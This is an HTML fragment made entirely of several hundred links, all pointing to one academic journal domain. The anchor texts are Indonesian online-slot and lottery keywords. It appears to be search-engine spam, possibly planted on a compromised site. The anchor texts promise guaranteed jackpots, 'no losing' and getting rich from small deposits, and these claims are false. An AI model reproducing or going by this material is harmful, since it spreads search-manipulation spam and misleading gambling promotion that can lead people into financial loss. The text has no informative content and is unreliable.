    <a href="https://journal.stiemb.ac.id/">slot gacor jp cepat</a>
    <a href="https://journal.stiemb.ac.id/">slottgacorr update fresh</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor harian</a>
    <a href="https://journal.stiemb.ac.id/">situsslotgacorr jp bablas</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor rtp auto naik</a>
    <a href="https://journal.stiemb.ac.id/">linkslot gacor tiap malam</a>
    <a href="https://journal.stiemb.ac.id/">situsslotgacor jp petir</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor akun baru menang</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor anti zonk</a>
    <a href="https://journal.stiemb.ac.id/">situs slotgacor rtp terbaik</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor jp pecah</a>
    <a href="https://journal.stiemb.ac.id/">slotgacorr spin deras</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor mudah profit</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp bertumpuk</a>
    <a href="https://journal.stiemb.ac.id/">link slottgacor jp kilat</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor rtp tembus</a>
    <a href="https://journal.stiemb.ac.id/">slott gacor big scatter</a>
    <a href="https://journal.stiemb.ac.id/">situs slotgacor kemenangan cepat</a>
    <a href="https://journal.stiemb.ac.id/">slotgacorr buyspin murah</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor versi malam</a>
    <a href="https://journal.stiemb.ac.id/">situsslotgacor jackpot gila</a>
    <a href="https://journal.stiemb.ac.id/">slotgacorr max chance</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp brutal</a>
    <a href="https://journal.stiemb.ac.id/">slottgacorr pilihan admin</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor bebas kalah</a>
    <a href="https://journal.stiemb.ac.id/">linkslotgacor jackpot mudah</a>
    <a href="https://journal.stiemb.ac.id/">situs slotgacorr 2025</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor potensial menang</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor puas jp</a>
    <a href="https://journal.stiemb.ac.id/">slotgacorr room favorit</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor anti bad mood</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor cuan mantap</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor terbaik minggu ini</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor real jp</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp terus</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor max keberuntungan</a>
    <a href="https://journal.stiemb.ac.id/">link slott gacor anti rungkat</a>
    <a href="https://journal.stiemb.ac.id/">linkslotgacor rtp real</a>
    <a href="https://journal.stiemb.ac.id/">linkslot gacorr mudah profit</a>
    <a href="https://journal.stiemb.ac.id/">linkslottgacor jp stabil</a>
    <a href="https://journal.stiemb.ac.id/">linnk slot gacor admin rekomend</a>
    <a href="https://journal.stiemb.ac.id/">liinkslotgacor pilihan player</a>
    <a href="https://journal.stiemb.ac.id/">lynk slotgacor mantap</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor terpercaya 2025</a>
    <a href="https://journal.stiemb.ac.id/">situs slotgacor jp tersering</a>
    <a href="https://journal.stiemb.ac.id/">situss slottgacor terbaru</a>
    <a href="https://journal.stiemb.ac.id/">situs slott gacorr modal receh</a>
    <a href="https://journal.stiemb.ac.id/">situsslot gacor unlimited win</a>
    <a href="https://journal.stiemb.ac.id/">site slotgacor free spin</a>
    <a href="https://journal.stiemb.ac.id/">sittus slotgacor spin ringan</a>
    <a href="https://journal.stiemb.ac.id/">situs slott gacor viral indonesia</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp hujan</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor scatter 3 cepat</a>
    <a href="https://journal.stiemb.ac.id/">slotgacorr jp gila</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor bebas delay</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor rtp update</a>
    <a href="https://journal.stiemb.ac.id/">slot gacorr server thailand</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp masif</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor pilihan malam ini</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor ringan jackpot</a>
    <a href="https://journal.stiemb.ac.id/">linkslotgacor mudah buyspin</a>
    <a href="https://journal.stiemb.ac.id/">link slotgacor akun pro</a>
    <a href="https://journal.stiemb.ac.id/">linkslot gacor spin kenceng</a>
    <a href="https://journal.stiemb.ac.id/">lynk slotgacor mudah menang</a>
    <a href="https://journal.stiemb.ac.id/">liink slotgacorr jp deras</a>
    <a href="https://journal.stiemb.ac.id/">link slotgacor hadiah besar</a>
    <a href="https://journal.stiemb.ac.id/">linkslotgacorr cepat cair</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor paling mudah</a>
    <a href="https://journal.stiemb.ac.id/">situs slotgacor jp alat berat</a>
    <a href="https://journal.stiemb.ac.id/">situsslotgacorr spin auto</a>
    <a href="https://journal.stiemb.ac.id/">situs slotgacor malam rtp naik</a>
    <a href="https://journal.stiemb.ac.id/">situs slott gacor hadiah melimpah</a>
    <a href="https://journal.stiemb.ac.id/">situss lotto slotgacor update</a>
    <a href="https://journal.stiemb.ac.id/">situs slotgacor pilihan winner</a>
    <a href="https://journal.stiemb.ac.id/">situs slottgacorr unlimited spin</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor gampang hoki</a>
    <a href="https://journal.stiemb.ac.id/">slotgacorr jp tempel terus</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor room terbaik</a>
    <a href="https://journal.stiemb.ac.id/">slott gacor combo win</a>
    <a href="https://journal.stiemb.ac.id/">slotgacorr x2000</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor scatter meter naik</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor lingkar jackpot</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor wajib coba</a>
    <a href="https://journal.stiemb.ac.id/">link slotgacor jp meluncur</a>
    <a href="https://journal.stiemb.ac.id/">link slottgacor harian winning</a>
    <a href="https://journal.stiemb.ac.id/">linkslotgacor rtp brutal</a>
    <a href="https://journal.stiemb.ac.id/">lynk slotgacorr hadiah top</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacorr bos besar</a>
    <a href="https://journal.stiemb.ac.id/">linkslot gacor menang tipis</a>
    <a href="https://journal.stiemb.ac.id/">linx slotgacorr pro player</a>
    <a href="https://journal.stiemb.ac.id/">linkslot gacor autopilot win</a>
    <a href="https://journal.stiemb.ac.id/">situs slotgacorr maxbet</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor jp deras sekali</a>
    <a href="https://journal.stiemb.ac.id/">situsslott gacor jackpot super</a>
    <a href="https://journal.stiemb.ac.id/">situs slottgacor jackpot mentah</a>
    <a href="https://journal.stiemb.ac.id/">situs slotgacor bebas macet</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor menang besar</a>
    <a href="https://journal.stiemb.ac.id/">site slottgacor terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor jp lama</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor kemenangan instan</a>
    <a href="https://journal.stiemb.ac.id/">slotgacorr spin maximum</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor angin jp</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor x2500</a>
    <a href="https://journal.stiemb.ac.id/">slotgacorr hadiah menyala</a>
    <a href="https://journal.stiemb.ac.id/">slot gacorr stabil terus</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor spin turbo</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor mode petir</a>
    <a href="https://journal.stiemb.ac.id/">link slotgacor jackpot merata</a>
    <a href="https://journal.stiemb.ac.id/">linkslotgacor spin murah</a>
    <a href="https://journal.stiemb.ac.id/">linx slottgacor turbo</a>
    <a href="https://journal.stiemb.ac.id/">liunk slotgacor jp lebat</a>
    <a href="https://journal.stiemb.ac.id/">linkslottgacorr jp konsisten</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor menang besar</a>
    <a href="https://journal.stiemb.ac.id/">linkslotgacor jp mantap sekali</a>
    <a href="https://journal.stiemb.ac.id/">linkslott gacor terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs slotgacorr taruhan kecil</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor jp online</a>
    <a href="https://journal.stiemb.ac.id/">situs slottgacor naik daun</a>
    <a href="https://journal.stiemb.ac.id/">situsslott gacor free buyspin</a>
    <a href="https://journal.stiemb.ac.id/">web slotgacor pilihan</a>
    <a href="https://journal.stiemb.ac.id/">situs slotgacor unlimited jackpot</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor cepat wd</a>
    <a href="https://journal.stiemb.ac.id/">slotgacorr akun hoki baru</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor auto jp besar</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor aseli bocoran</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor maxwin vviral 2025</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor gampang meletus</a>
    <a href="https://journal.stiemb.ac.id/">slott gacor jp turbo x1000</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor rtp naik spontan</a>
    <a href="https://journal.stiemb.ac.id/">link slotgacor langsung cuan</a>
    <a href="https://journal.stiemb.ac.id/">situs slottgacor jp kilat</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor meledak mendadak</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp deras parah</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor tanpa ribet</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor pola liar admin</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor hoki real</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor deposit receh auto kaya</a>
    <a href="https://journal.stiemb.ac.id/">slott gacor jp gila malam ini</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor x2000 barbar mode</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor versi komunitass</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor maxwin mantep</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor tembus skatter cepat</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp singa ngamuk</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor update realtime</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor cuan mantapp</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor winrate dewa</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp ketiban hoki</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor favorit</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor barbar pecah layar</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor scatter hujan deras</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor room pilihan</a>
    <a href="https://journal.stiemb.ac.id/">slott gacor ngegas terus</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor maxwin unlimited</a>
    <a href="https://journal.stiemb.ac.id/">link slotgacor paling dicari</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor cuan keras</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor anti zonk</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor langsung wd</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor deposit 5rb</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor jp menghujan</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp cepat banget</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor gampang muncul scatter</a>
    <a href="https://journal.stiemb.ac.id/">link situs slot gacor viral</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor termantap hari ini</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor hadiah brutal</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp 7x beruntun</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor tanpa nunggu lama</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor scatter gampang</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor pilihan admin</a>
    <a href="https://journal.stiemb.ac.id/">slott gacor jp mentah</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor langsung tembus maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor barbar mode aktif</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor malam cuan deras</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor termurah</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp kacau parah</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor anti delay parah</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor rtp naik banget</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor murah jp besar</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor maxwin masif</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor cuan mendarat</a>
    <a href="https://journal.stiemb.ac.id/">slott gacor jp 5x nonstop</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor gila tiap putaran</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor pilihan proplayer</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor sensor maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor ultimate jp</a>
    <a href="https://journal.stiemb.ac.id/">situs slotgacor update pagi</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor hoki 24 jam</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp mendidih</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor buatan admin</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jackpot kilat</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor paling dicintai</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor rtp bagus</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor spin turbo ngebut</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp hardcore</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor maxwin konsisten</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor paling recommended</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp banjir</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp brutal banget</a>
    <a href="https://journal.stiemb.ac.id/">slott gacor paling dicari</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp mendarat cepat</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor paling anget</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor cuan tiada henti</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp gg gaming</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor super menang</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor pecah maxwin</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor gampil menang</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp gendut malam ini</a>
    <a href="https://journal.stiemb.ac.id/">slott gacor palling ngeri</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor maxwin mode brutal</a>
    <a href="https://journal.stiemb.ac.id/">link slott gacorr anti rungkat</a>
    <a href="https://journal.stiemb.ac.id/">situs slotgacor polosan tapi jp</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor bocoran togel bikin kaya</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor winrate togel 4d naik</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor togel mix maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slottgacr jp mutlak harini</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor mode petir</a>
    <a href="https://journal.stiemb.ac.id/">link slotgacor jp kembar</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor gampang scatter</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor turbo spin mantap</a>
    <a href="https://journal.stiemb.ac.id/">situs slott gacor 2025 update</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor maxwin togel colok</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor deposit receh jp</a>
    <a href="https://journal.stiemb.ac.id/">link slottgacor jp derr</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor gampang pecah layar</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor jp 5 digit</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor rtp meroket</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp x999</a>
    <a href="https://journal.stiemb.ac.id/">slott gacor turbo hoki</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp barong dadakan</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor togel paito malam</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor maxwin barengan</a>
    <a href="https://journal.stiemb.ac.id/">situs slottgacor anti delay</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor rtp update detik ini</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor hoki pol togel</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor maxx power</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp banjir petir</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor jp tabrak dinding</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor tembus x5000</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor winrate gajelas tapi jp</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor maxwin mode togel</a>
    <a href="https://journal.stiemb.ac.id/">link slotgacor jp liar</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor resmi paling pecah</a>
    <a href="https://journal.stiemb.ac.id/">situs slott gacor angin surga</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor no sensor maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp mode gila</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor rtp tembus angkasa</a>
    <a href="https://journal.stiemb.ac.id/">slott gacorr mode togel sakti</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp akurat taruhan</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor buyspin hoki berat</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor mantul menang terus</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp full layar meletus</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor tambahan togel random</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor super scatter</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor rtp super naik</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp meletup parah</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor maxwin banjir hadiah</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor rtp gosong naik</a>
    <a href="https://journal.stiemb.ac.id/">slott gacor pola gila</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor hoki abadi</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor jp mewah</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp sakti banget</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor full lucky</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor gampang pol banget</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor auto kaya raya</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor x5000 jackpot</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp nyala terus</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor buyluck murah</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp badai</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor rtp turbo naik</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor hari cerah</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor auto good game</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor gampang pecah line</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp unlimited mode</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor highroll hoki</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor spin kebut</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp panen</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor paling barbar</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor hadiah monster</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp rame banget</a>
    <a href="https://journal.stiemb.ac.id/">slott gacor jp badai sekali</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor room sakti</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor inti jackpot</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor jp kilap</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor turbo mode aktif</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp mantul</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jackpot dino</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor x999 boost</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor cuan seharian</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp berisik</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor meriah</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor rtp super naik</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor scatter turbo</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor X2 hoki besar</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor anti rugilagi</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp deras kaya hujan</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor buff admin</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor spin cepat banget</a>
    <a href="https://journal.stiemb.ac.id/">slott gacor mulus menang</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp membara</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor pilihan panas</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jackpot rajin</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor hoki ketiban emas</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp zenit</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor maximal scatter</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor auto panggang jp</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor hari panas rtp</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor tembus jp</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jackpot bocor</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor gampang banjir emas</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp berapi api</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor rilis 2025</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor spin ngacir</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp dewa hoki</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor benar benar gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor tampol maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp nempel terus</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor spin liar</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jackpot bertumpuk</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor tingkat tinggi</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor win streak parah</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor jp nonstop</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor turbo scatter</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp air terjun</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor cuan ngegas</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor x100 terus tembus</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp naik turun liar</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor paling hoki</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor bonus tak terbatas</a>
    <a href="https://journal.stiemb.ac.id/">slott gacor deposit seiprit</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp ngacir deras</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor scatter menari</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp guncang</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor mega reward</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor rtp stabil mantap</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp meletus brutal</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor bonus deras</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor anti alay</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor goodluck mode</a>
    <a href="https://journal.stiemb.ac.id/">slott gacor jackpot ekstrim</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp matahari</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor thunder strike</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor spin meletup</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor pilihan proplayer top</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp mendadak muncul</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor rtp deras banget</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jackpot cakar</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor angin surga</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp kilat instan</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor jp bersabun</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor maxwin cerah</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor spin auto hoki</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor scatter deras real</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp naik pesat</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor banjir bonus</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor rtp naik raket</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp tiada henti</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor akhir pekan</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor hadiah deras x300</a>
    <a href="https://journal.stiemb.ac.id/">slott gacor jp kayang</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jackpot mamut</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp bertingkat</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor scatter deras gokil</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor rtp mantul naik</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp overload</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp meletup</a>
    <a href="https://journal.stiemb.ac.id/">situs slotgacor hoki mendadak</a>
    <a href="https://journal.stiemb.ac.id/">link slott gacorr angka togel</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor rtp sakti mandraguna</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor maxwin meteor jatuh</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor ramalan togel jp</a>
    <a href="https://journal.stiemb.ac.id/">slott gacor winrate bugil naik</a>
    <a href="https://journal.stiemb.ac.id/">situs slotgacor full scatter</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor turbo x9999</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacorr jackpot liar</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor petir 7 warna</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp semesta mendukung</a>
    <a href="https://journal.stiemb.ac.id/">slott gacor togel fusion</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor rtp bocor dari langit</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor hoki ganda</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor jp mercusuar</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor mode naga api</a>
    <a href="https://journal.stiemb.ac.id/">link slottgacor hoki gilaaa</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp kelipetan</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor angka togel nyeleneh</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor maxwin seret tapi naik</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor runtuhin layar</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp magnet hoki</a>
    <a href="https://journal.stiemb.ac.id/">situs slotgacor grade premium</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor winrate kabur tapi jp</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor rtp nyantol awan</a>
    <a href="https://journal.stiemb.ac.id/">slott gacor jp 7 malam berturut</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor gampang kedip scatter</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp colok bebas</a>
    <a href="https://journal.stiemb.ac.id/">link slotgacor angka repeat</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor auto ambyar menang</a>
    <a href="https://journal.stiemb.ac.id/">situs slotgacor jackpot gurita</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor rtp di luar nalar</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor bertenaga dewa</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor jp tebal tebal</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor togel colok naga</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor scatter muter terus</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor rumus togel gila</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp bakar server</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor naga hitam</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor minyak angin jp</a>
    <a href="https://journal.stiemb.ac.id/">slott gacor jp gosong layar</a>
    <a href="https://journal.stiemb.ac.id/">situs slotgacor rekomend bot</a>
